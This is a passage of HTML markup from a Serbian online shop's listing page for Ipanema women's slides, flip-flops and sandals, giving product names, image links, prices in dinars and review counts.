                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-street-ii-fem-w-83244-bd841.html">IPANEMA Papuče street II fem W - 83244-BD841#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1763262"
                            data-cnstrc-item-name="IPANEMA Papuče high fashion II slide fem W - 83646-BD677#39"
                            data-cnstrc-item-variation-id="1763226"
                            data-cnstrc-item-price="3999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83646-bd677.jpg" alt="IPANEMA Papuče high fashion II slide fem W - 83646-BD677#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-high-fashion-ii-slide-fem-w-83646-bd677.html">IPANEMA Papuče high fashion II slide fem W - 83646-BD677#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1763451"
                            data-cnstrc-item-name="IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG835#38"
                            data-cnstrc-item-variation-id="1763409"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27232-bg835.jpg" alt="IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG835#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-sempre-nova-diversa-slide-i-fem-w-27232-bg835.html">IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG835#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1762002"
                            data-cnstrc-item-name="IPANEMA Papuče street II fem W - 83244-BD842#37"
                            data-cnstrc-item-variation-id="1761954"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-bd842.jpg" alt="IPANEMA Papuče street II fem W - 83244-BD842#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-street-ii-fem-w-83244-bd842.html">IPANEMA Papuče street II fem W - 83244-BD842#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1714973"
                            data-cnstrc-item-name="IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#39"
                            data-cnstrc-item-variation-id="1714937"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82591-bd671.jpg" alt="IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-anatomic-tan-colors-fem-w-82591-bd671.html">IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1746416"
                            data-cnstrc-item-name="IPANEMA Papuce sense slide fem W - 27214-BD334#38"
                            data-cnstrc-item-variation-id="1746374"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27214-bd334.jpg" alt="IPANEMA Papuce sense slide fem W - 27214-BD334#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-sense-slide-fem-w-27214-bd334.html">IPANEMA Papuce sense slide fem W - 27214-BD334#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1746794"
                            data-cnstrc-item-name="IPANEMA Papuce sense slide fem W - 27214-BC402#39"
                            data-cnstrc-item-variation-id="1746758"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27214-bc402.jpg" alt="IPANEMA Papuce sense slide fem W - 27214-BC402#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-sense-slide-fem-w-27214-bc402.html">IPANEMA Papuce sense slide fem W - 27214-BC402#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1277197"
                            data-cnstrc-item-name="IPANEMA Papuče street ii fem W - 83244-AJ326#39"
                            data-cnstrc-item-variation-id="1277161"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-aj326.jpg" alt="IPANEMA Papuče street ii fem W - 83244-AJ326#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-ipanema-street-ii-fem-w-83244-aj326.html">IPANEMA Papuče street ii fem W - 83244-AJ326#39</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1277197"></span>
                                            <span id="sp-prod-review-count-1277197">(11)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1511323"
                            data-cnstrc-item-name="IPANEMA Papuče renda ii fem W - 83243-AS021#38"
                            data-cnstrc-item-variation-id="1511281"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83243-as021.jpg" alt="IPANEMA Papuče renda ii fem W - 83243-AS021#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-ipanema-renda-ii-fem-w-83243-as021.html">IPANEMA Papuče renda ii fem W - 83243-AS021#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1511386"
                            data-cnstrc-item-name="IPANEMA Papuče renda ii fem W - 83243-AS026#39"
                            data-cnstrc-item-variation-id="1511350"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83243-as026.jpg" alt="IPANEMA Papuče renda ii fem W - 83243-AS026#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-ipanema-renda-ii-fem-w-83243-as026.html">IPANEMA Papuče renda ii fem W - 83243-AS026#39</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1511386"></span>
                                            <span id="sp-prod-review-count-1511386">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1039013"
                            data-cnstrc-item-name="IPANEMA Papuče street ii fem W - 83244-20766#40"
                            data-cnstrc-item-variation-id="1038983"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-20766.jpg" alt="IPANEMA Papuče street ii fem W - 83244-20766#40" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-ipanema-street-ii-fem-w-83244-20766.html">IPANEMA Papuče street ii fem W - 83244-20766#40</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>80%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1039013"></span>
                                            <span id="sp-prod-review-count-1039013">(15)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1511986"
                            data-cnstrc-item-name="IPANEMA Papuče bliss slide fem W - 27022-AK911#36"
                            data-cnstrc-item-variation-id="1511932"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27022-ak911.jpg" alt="IPANEMA Papuče bliss slide fem W - 27022-AK911#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-ipanema-bliss-slide-fem-w-27022-ak911.html">IPANEMA Papuče bliss slide fem W - 27022-AK911#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1507906"
                            data-cnstrc-item-name="IPANEMA Papuče puffer tiras fem W - 26727-AQ188#35.5"
                            data-cnstrc-item-variation-id="1507849"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/6/26727-aq188.jpg" alt="IPANEMA Papuče puffer tiras fem W - 26727-AQ188#35.5" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-ipanema-puffer-tiras-fem-w-26727-aq188.html">IPANEMA Papuče puffer tiras fem W - 26727-AQ188#35.5</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1512049"
                            data-cnstrc-item-name="IPANEMA Papuče bliss slide fem W - 27022-AK917#37"
                            data-cnstrc-item-variation-id="1512001"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27022-ak917.jpg" alt="IPANEMA Papuče bliss slide fem W - 27022-AK917#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-ipanema-bliss-slide-fem-w-27022-ak917.html">IPANEMA Papuče bliss slide fem W - 27022-AK917#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1762821"
                            data-cnstrc-item-name="IPANEMA Japanke animal print VI fem W - 83617-AY384#37"
                            data-cnstrc-item-variation-id="1762773"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83617-ay384.jpg" alt="IPANEMA Japanke animal print VI fem W - 83617-AY384#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-animal-print-vi-fem-w-83617-ay384.html">IPANEMA Japanke animal print VI fem W - 83617-AY384#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1762065"
                            data-cnstrc-item-name="IPANEMA Japanke animal print VI fem W - 83617-AY386#39"
                            data-cnstrc-item-variation-id="1762029"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83617-ay386.jpg" alt="IPANEMA Japanke animal print VI fem W - 83617-AY386#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-animal-print-vi-fem-w-83617-ay386.html">IPANEMA Japanke animal print VI fem W - 83617-AY386#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1763073"
                            data-cnstrc-item-name="IPANEMA Japanke anatomic connect II fem W - 83648-AR100#38"
                            data-cnstrc-item-variation-id="1763031"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83648-ar100.jpg" alt="IPANEMA Japanke anatomic connect II fem W - 83648-AR100#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-anatomic-connect-ii-fem-w-83648-ar100.html">IPANEMA Japanke anatomic connect II fem W - 83648-AR100#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1762191"
                            data-cnstrc-item-name="IPANEMA Japanke kirei chic fem W - 83673-BB742#41.5"
                            data-cnstrc-item-variation-id="1762170"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83673-bb742.jpg" alt="IPANEMA Japanke kirei chic fem W - 83673-BB742#41.5" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-kirei-chic-fem-w-83673-bb742.html">IPANEMA Japanke kirei chic fem W - 83673-BB742#41.5</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1710551"
                            data-cnstrc-item-name="IPANEMA Sandale vibe sandal fem W - 82429-BD422#37"
                            data-cnstrc-item-variation-id="1710503"
                            data-cnstrc-item-price="3374.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd422.jpg" alt="IPANEMA Sandale vibe sandal fem W - 82429-BD422#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd422.html">IPANEMA Sandale vibe sandal fem W - 82429-BD422#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3374.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1746353"
                            data-cnstrc-item-name="IPANEMA Japanke kirei chic fem W - 83673-BB743#39"
                            data-cnstrc-item-variation-id="1746317"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83673-bb743.jpg" alt="IPANEMA Japanke kirei chic fem W - 83673-BB743#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-kirei-chic-fem-w-83673-bb743.html">IPANEMA Japanke kirei chic fem W - 83673-BB743#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1746605"
                            data-cnstrc-item-name="IPANEMA Japanke kirei chic fem W - 83673-BB740#37"
                            data-cnstrc-item-variation-id="1746557"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83673-bb740.jpg" alt="IPANEMA Japanke kirei chic fem W - 83673-BB740#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-kirei-chic-fem-w-83673-bb740.html">IPANEMA Japanke kirei chic fem W - 83673-BB740#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1714721"
                            data-cnstrc-item-name="IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#41.5"
                            data-cnstrc-item-variation-id="1714700"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-bd407.jpg" alt="IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#41.5" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd407.html">IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#41.5</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1710362"
                            data-cnstrc-item-name="IPANEMA Japanke anatomic tan colors fem W - 82591-20766#40"
                            data-cnstrc-item-variation-id="1710332"
                            data-cnstrc-item-price="1624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82591-20766.jpg" alt="IPANEMA Japanke anatomic tan colors fem W - 82591-20766#40" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-anatomic-tan-colors-fem-w-82591-20766.html">IPANEMA Japanke anatomic tan colors fem W - 82591-20766#40</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1714595"
                            data-cnstrc-item-name="IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#38"
                            data-cnstrc-item-variation-id="1714553"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-bd414.jpg" alt="IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd414.html">IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1714595"></span>
                                            <span id="sp-prod-review-count-1714595">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1714532"
                            data-cnstrc-item-name="IPANEMA Japanke anatomic tan colors fem W - 82591-BD668#35.5"
                            data-cnstrc-item-variation-id="1714475"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82591-bd668.jpg" alt="IPANEMA Japanke anatomic tan colors fem W - 82591-BD668#35.5" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-anatomic-tan-colors-fem-w-82591-bd668.html">IPANEMA Japanke anatomic tan colors fem W - 82591-BD668#35.5</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1710173"
                            data-cnstrc-item-name="IPANEMA Japanke kirei fem W - 81805-BC801#37"
                            data-cnstrc-item-variation-id="1710125"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81805-bc801.jpg" alt="IPANEMA Japanke kirei fem W - 81805-BC801#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-japanke-kirei-fem-w-81805-bc801.html">IPANEMA Japanke kirei fem W - 81805-BC801#37</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1710173"></span>
                                            <span id="sp-prod-review-count-1710173">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1710488"
                            data-cnstrc-item-name="IPANEMA Sandale vibe sandal fem W - 82429-BD421#40"
                            data-cnstrc-item-variation-id="1710458"
                            data-cnstrc-item-price="3374.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd421.jpg" alt="IPANEMA Sandale vibe sandal fem W - 82429-BD421#40" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd421.html">IPANEMA Sandale vibe sandal fem W - 82429-BD421#40</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1710488"></span>
                                            <span id="sp-prod-review-count-1710488">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3374.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1710236"
                            data-cnstrc-item-name="IPANEMA Sandale vibe sandal fem W - 82429-BD399#38"
                            data-cnstrc-item-variation-id="1710194"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd399.jpg" alt="IPANEMA Sandale vibe sandal fem W - 82429-BD399#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd399.html">IPANEMA Sandale vibe sandal fem W - 82429-BD399#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="860860"
                            data-cnstrc-item-name="IPANEMA Sandale fashion sandal viii fem W - 82842-20352#39"
                            data-cnstrc-item-variation-id="860824"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-20352.jpg" alt="IPANEMA Sandale fashion sandal viii fem W - 82842-20352#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/sandale-ipanema-fashion-sandal-viii-fem-w-82842-20352.html">IPANEMA Sandale fashion sandal viii fem W - 82842-20352#39</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-860860"></span>
                                            <span id="sp-prod-review-count-860860">(17)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1508095"
                            data-cnstrc-item-name="IPANEMA Japanke kirei fem W - 81805-AT156#40"
                            data-cnstrc-item-variation-id="1508065"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81805-at156.jpg" alt="IPANEMA Japanke kirei fem W - 81805-AT156#40" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/japanke-ipanema-kirei-fem-w-81805-at156.html">IPANEMA Japanke kirei fem W - 81805-AT156#40</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="65073"
                            data-cnstrc-item-name="IPANEMA Japanke anatomic tan fem W - 81030-23097#41.5"
                            data-cnstrc-item-variation-id="65028"
                            data-cnstrc-item-price="1874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81030-23097.jpg" alt="IPANEMA Japanke anatomic tan fem W - 81030-23097#41.5" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/japanke-ipanema-anatomic-tan-fem-w-81030-23097.html">IPANEMA Japanke anatomic tan fem W - 81030-23097#41.5</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-65073"></span>
                                            <span id="sp-prod-review-count-65073">(8)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
